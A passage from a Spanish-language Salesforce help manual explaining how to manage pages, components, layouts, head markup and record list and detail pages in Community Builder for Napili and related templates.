diferentes. Para crear una variación de página, haga clic en  $\pm$  en la sección Variaciones de página.

**•** Utilice el componente Menú de navegación para crear nodos de navegación personalizados para nuevas páginas. Para obtener más información acerca de plantillas y componentes, consulte [Uso de plantillas para crear comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

# <span id="page-3211-0"></span>Establecer páginas activas para su comunidad en el Generador de comunidad

Puede crear varias páginas personalizadas para el mismo fin, pero solo se puede activar una a la vez en su comunidad. Por ejemplo, puede crear tres páginas Detalle de pregunta diferentes para probar varios formatos o estilos. Cuando selecciona su página Detalle de pregunta preferida, desactiva automáticamente la página Detalle de pregunta predeterminada definida en la plantilla.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades

Nota: Esta función está disponible en las versiones Winter y Spring '16 de las plantillas Koa, Kokua y Napili y en la versión Spring '16 de la plantilla Aloha.

- **1.** En el Generador de comunidad, haga clic en  $\geqslant$  en la barra lateral izquierda para mostrar el Gestor de páginas.
- **2.** Seleccione la página que desea actualizar.



**3.** Seleccione la página activa que prefiera.

Solo la página seleccionada en la lista desplegable Página activa queda visible en su comunidad.

4. Realice una vista previa de sus cambios y luego haga clic en **Publish para que sus cambios pasen a estar en vivo en la comunidad.** 

Las páginas inactivas permanecen disponibles para su uso en su comunidad salvo que las elimine.

### <span id="page-3212-0"></span>Propiedades y tipos de páginas en Generador de comunidad

Utilice el Gestor de páginas para ver y modificar las propiedades de varias páginas que conforman su comunidad.





### Tipos de páginas (1)

Hemos agrupado las páginas de su comunidad por tipo en el Gestor de páginas.

#### **Mis páginas**

Las páginas estándar personalizadas que crea. (Las páginas con objetos personalizados aparecen bajo Páginas con objetos de Salesforce.)

#### **Páginas** *Nombre de plantilla***\***

\*Napili, Koa, Kokua o Aloha

Las páginas predeterminadas que vienen con la plantilla de la comunidad.

#### **Páginas con objetos de Salesforce**

Las páginas de los objetos en su comunidad, que incluyen las páginas de detalle, lista y lista relacionada del registro del objeto.

#### **Páginas de registro genéricas**

Las páginas de detalle, lista y lista relacionada del registro predeterminadas que vienen únicamente con la plantilla Napili. Estas páginas genéricas se utilizan para mostrar información de registros para un objeto de Salesforce cuando las páginas de objetos personalizados no existen.

#### **Páginas de inicio de sesión**

Las páginas de inicio de sesión predeterminadas que vienen con la plantilla de la comunidad.

### Propiedades de páginas (2)

Las propiedades disponibles para cada página dependen del tipo de página seleccionado.

#### **Página activa**

Le permite especificar qué página está activa y visible en su comunidad cuando crea varias páginas personalizadas para el mismo propósito. Por ejemplo, si crea una segunda página Detalle de caso y la activa, la página Detalle de caso predeterminada definida en la plantilla se desactiva.

#### **Nombre**

El nombre modificable de la página como aparece en el Generador de comunidad.

#### **Título**

El título modificable de la página como aparece en la ficha del navegador o el título de la ventana. Se utiliza para agregar la página a favoritos y aparece en los resultados del motor de búsqueda.

#### **Descripción**

Se utiliza para fines de optimización del motor de búsqueda (SEO) y aparece en los resultados del motor de búsqueda. Está disponible para las páginas de plantilla Asistencia técnica, Error, Inicio y Catálogo de temas, así como en todas las páginas enumeradas bajo Mis páginas y Páginas de inicio de sesión.

#### **URL**

La dirección URL de la página. Solo puede modificarse en páginas estándar personalizadas.

#### **URL base**

<span id="page-3213-0"></span>Le permite cambiar las direcciones URL de todas las páginas de forma simultánea: detalle de registro, lista y lista relacionada asociadas con un objeto. Promueve la coherencia garantizando que todas las páginas de objetos comparten un prefijo de URL común. Solo puede modificarse en páginas de objetos personalizadas.

# Modificar componentes y páginas de comunidades en Community Builder

Puede agregar nuevos componentes a las páginas de su comunidad o modificar las propiedades de componentes existentes para personalizar cada página para que se ajusten a sus necesidades.

Nota: Los componentes de arrastrar y soltar están disponible en las versiones Winter y Spring '16 de las plantillas Koa, Kokua y Napili y en la versión Spring '16 de la plantilla Aloha.

Si está agregando componentes a una nueva página personalizada, dedique algo de tiempo a planificar la composición de la página en base a los objetivos de la página.

- **1.** En el Generador de comunidad, haga clic en  $\Box$  en la barra lateral izquierda para mostrar el Editor de página.
- **2.** Desde el menú Página en la barra de herramientas superior, seleccione la página que desea modificar.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades



La ficha Componentes Lightning enumera únicamente los componentes que son compatibles con la página seleccionada. Por ejemplo, no puede agregar el componente Detalles del perfil de usuario a la página Inicio.

- **3.** Arrastre el componente que necesite desde la ficha Componentes Lightning sobre un área modificable de la página.
- **4.** Para modificar las propiedades de un componente en la página, selecciónelo en el lienzo de la página principal o en la ficha Estructura de página.

Cuando selecciona un componente, el Generador de comunidad resalta el componente con un borde azul y muestra las propiedades del componente en el Editor de propiedad de la derecha.

- **5.** Actualice el componente según necesite.
- Ejemplo: Aquí se incluye una configuración de muestra del componente Titular (1) en la página Inicio con la lista de componentes  $\odot$ Lightning compatibles (2) y las propiedades (3).



Sugerencia: También puede crear componentes Lightning personalizados y utilizarlos en páginas de comunidad. Para obtener más información sobre la creación de componentes Lightning personalizados y activarlos para el Generador de comunidad, consulte la [Guía del desarrollador de componentes Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/).

# Cambiar el formato de página en el Generador de comunidad

Cambie rápidamente el aspecto de las páginas de su comunidad cambiando a un formato diferente. Puede incluso crear sus propios formatos personalizados en la Consola de desarrollador e importarlos para utilizarlos en su comunidad.



Nota: Esta función está disponible en las versiones Winter y Spring '16 de las plantillas Koa, Kokua y Napili y en la versión Spring '16 de la plantilla Aloha.

- **1.** En el Generador de comunidad, haga clic en  $\Box$  en la barra lateral izquierda para mostrar el Editor de página.
- **2.** Desde el menú Página en la barra de herramientas superior, seleccione la página que desea modificar.



**3.** Haga clic en **Cambiar formato** en el Editor de propiedad.



**4.** Seleccione el nuevo formato. Si agregó un formato personalizado, podrá acceder a él en la ficha Personalizado.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades



#### **5.** Haga clic en **Cambiar**.

Si la estructura del nuevo formato es diferente del formato actual, algunas zonas no estarán visibles. No obstante, las zonas estarán disponibles y podrá cambiar a un formato diferente en cualquier momento.

Nota: Si cambia el formato de una página de plantilla predeterminada, la única forma de revertir al formato original es hacer clic en **Deshacer**.

Para obtener más información acerca de los formatos personalizados, consulte la [Guía del desarrollador de componentes Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/).

# Agregar marcas a la etiqueta <head> de la página para personalizar su comunidad

Agregue datos analíticos personalizados, mejore los resultados de su optimización del motor de búsqueda (SEO) y más agregando marcas personalizadas a la etiqueta <head> de la página en el Generador de comunidad.



Nota: Esta función está disponible en las versiones Winter y Spring '16 de las plantillas Koa, Kokua y Napili y en la versión Spring '16 de la plantilla Aloha.

Por ejemplo, puede personalizar las páginas de su comunidad para que se ajusten a sus necesidades agregando:

- **•** Código de análisis personalizado, como Google Analytics™
- **•** Etiquetas meta de SEO que solo son visibles para los motores de búsqueda
- **•** Referencias a archivos JavaScript externos y bibliotecas externas
- **•** Bloques de código JavaScript personalizados
- **•** Un favicono o un icono de página web

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades

**<sup>1.</sup>** En el Generador de comunidad, haga clic en  $\overline{\bullet}$  en la barra lateral izquierda y haga clic en **Avanzado**.



- **2.** Haga clic en **Modificar marca del encabezado**.
- **3.** Ingrese el código HTML o JavaScript requerido.
- **4.** Guarde sus cambios.

Cuando agregue marcas personalizadas, el código se agrega a la etiqueta <head> de cada página.

Ejemplo: Aquí hemos agregado HTML para incluir un favicono en las páginas de nuestra comunidad.



# <span id="page-3218-0"></span>Elimina una página Comunidad en Community Builder

Elimine una página de comunidad que ya no necesite eliminándola desde el Gestor de páginas el Generador de comunidad.

Puede eliminar únicamente páginas de comunidad inactivas. No puede eliminar una página de objeto (detalle, lista o lista relacionada de un registro) si es la única página asociada con un objeto de Salesforce específico. Si tiene más de una página de objeto para el mismo objeto, puede eliminar la página inactiva.

- **1.** En el Generador de comunidad, haga clic en  $\left| \right|$  en la barra lateral izquierda para mostrar el Gestor de páginas.
- **2.** Seleccione la página que desea eliminar.



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades

**3.** Haga clic en **Eliminar** en la barra de herramientas o haga clic en **II > Modificar** en la sección Variaciones de página.

# Compartir más datos de objetos de Salesforce en su comunidad

Napili le permite compartir datos de registros para cuentas, contactos, tareas, eventos y objetos personalizados con una configuración mínima. Los datos de registros respetan los permisos de usuario a través de licencias, perfiles, conjuntos de permisos y reglas de colaboración.

Nota: Estas funciones están disponibles en Winter '16 y versiones posteriores de la plantilla Napili.

- **•** Cree una [lista de registros y vincúlelos a ella.](#page-3219-0)
- **•** [Muestre detalles de registro en su comunidad](#page-3221-0) con la página Detalles de registro de uso inmediato o cree una página personalizada.

También puede [agregar grupos a su comunidad](#page-3223-0) de la misma forma.

#### CONSULTE TAMBIÉN

<span id="page-3219-0"></span>[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

### Compartir una lista de registros en su comunidad

Cree vistas de lista de registro para cuentas, casos, contactos y objetos personalizados y vincúlelos desde el menú de navegación de Napili. Utilice un formato de página de uso inmediato o personalizado para mostrar la lista de registros.

 $\mathbb{Z}$ 

Nota: Estas funciones están disponibles en Winter '16 y versiones posteriores de la plantilla Napili.

- **1.** En Community Builder, arrastre y suelte el componente Menú de navegación para agregarlo a la página apropiada en la plantilla. Recomendamos agregarlo a la página Inicio.
- **2.** Cree un elemento del menú de navegación señalando un objeto compatible de Salesforce. Actualmente, Napili admite cuentas, casos, contactos y objetos personalizados.



### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"

**3.** Publique sus cambios.

Nota: Si su comunidad es activa, los cambios de su elemento del menú de navegación aparecen inmediatamente para los miembros de su comunidad.

Eso es todo. Esto crea un elemento del menú de navegación vinculado a una lista de registros del objeto seleccionado. Bajo el capó, se recuperan sus datos de Salesforce y se muestran utilizando la página Lista de registros genérica. Esta página está disponible para uso inmediato en Napili y utiliza el componente Lightning Vista de lista de inicio de registro para mostrar datos en un formato apropiado.



Nota: La página genérica Lista de registros proporciona el formato de vista de lista predeterminado para objetos que no tienen asignada una página de vista de lista predefinida o personalizada. Por ejemplo, si crea un elemento de menú de navegación para otro objeto de Salesforce, utiliza esta misma página. Si modifica la página Lista de registros, asegúrese de tener en cuenta todos los objetos afectados.

Ejemplo: Una página de vista de lista para un objeto personalizado denominado Productos destacados.



- **•** La creación de un elemento del menú de navegación es la forma más sencilla para vincular a una lista de registros para un objeto. Si prefiere utilizar una página de la vista de lista personalizada para un objeto, puede [crear una nueva página](#page-3210-0) para su comunidad utilizando Community Builder. Seleccione el tipo de página Estándar con un formato de una sola columna. Agregue el componente Vista de lista de inicio de registro a la página, configure las propiedades del componente para señalar el objeto y luego publique la página. Para vincular la página, cree un elemento del menú de navegación personalizado y utilice la URL de la página interna.
- **•** Los usuarios solo pueden acceder a registros a los que tienen acceso a través de licencias, perfiles, permisos y reglas de colaboración como en Salesforce. Los usuarios con el permiso "Crear" para el objeto pueden crear registros desde la página de la vista de lista. La posibilidad de crear registros desde esta página no es compatible con dispositivos móviles.
- **•** Puede ocultar un elemento del menú de navegación a usuarios invitados para bloquear el acceso a la página de la vista de lista de registro asociada.
- **•** Cuando los usuarios hacen clic en un registro en esta página, aparecen los detalles del registro utilizando el formato desde la página Detalles de registro genérica. Si crea una página de detalles de registro personalizada y la asigna al objeto, utilizamos esa página en su lugar.
- **•** Al hacer clic en un registro en la vista de lista, aparecen los detalles del registro que se muestran utilizando la página Detalles de registro que es de uso inmediato con la plantilla Napili.

**•** La página Lista de registros y el componente Vista de lista de inicio de registro no están disponibles en las plantillas Koa Kokua.

#### CONSULTE TAMBIÉN

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

### <span id="page-3221-0"></span>Mostrar detalles de registro en su comunidad

Muestre detalles de registro utilizando la página Detalles de registro genérica o cree páginas de detalles de registro personalizadas.

Nota: Estas funciones están disponibles en Winter '16 y versiones posteriores de la plantilla  $\mathbb{Z}$ Napili.

Napili admite una página de detalles de registro que puede utilizar de forma inmediata sin configuración. Todos los objetos en su comunidad sin una página de detalles de registro asignada previamente utilizan esta página genérica, denominada Detalle de registro, para mostrar datos de registro. Por ejemplo, considere el escenario donde un usuario termina en una página de detalles del caso (que utiliza un formato de detalles de caso asignado previamente) y hace clic en un contacto en los registros relacionados. Si no ha creado una página de detalles de registro personalizada para contactos, la información de contacto aparece utilizando la página Detalles de registro genérica. Bajo el capó, la página Detalles de registro utiliza los componentes Lightning Titular de registro e Información de registro para mostrar datos de registro.

**• Titular de registro**: Muestra el nombre del registro y los aspectos destacados del registro clave junto con botones para modificar y eliminar el registro.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

- **•** "Crear y gestionar comunidades"
- **• Información de registros**: Muestra todos los detalles del registro incluyendo registros relacionados y las noticias en tiempo real del registro. Permite a los usuarios crear nuevos registros relacionados y publicar en las noticias en tiempo real del registro.

Opcionalmente, puede crear páginas de detalles de registro personalizadas para cuentas, contactos, activos, tareas, eventos y objetos personalizados.

- **1.** [Cree una nueva página Detalles de datos](#page-3210-0) en Community Builder y seleccione un objeto compatible.
- **2.** Agregue los componentes Titular de registro e Información de registro a la página y configure las propiedades del componente desde el Editor de propiedades a la derecha.
- 3. Haga clic en  $\leftrightarrow$  para acceder a Gestión de página en la configuración de Community Builder y luego [seleccione la página personalizada](#page-3211-0) [como la página activa](#page-3211-0) para el objeto.
- **4.** Publique sus cambios.

 $(\mathbf{z})$ 

Nota: Si su comunidad es activa, los cambios de su elemento del menú de navegación aparecen inmediatamente para los miembros de su comunidad.

Ejemplo: La página de detalles de registro para un objeto personalizado con los componentes Titular de registro (1) e Información de registro (2).

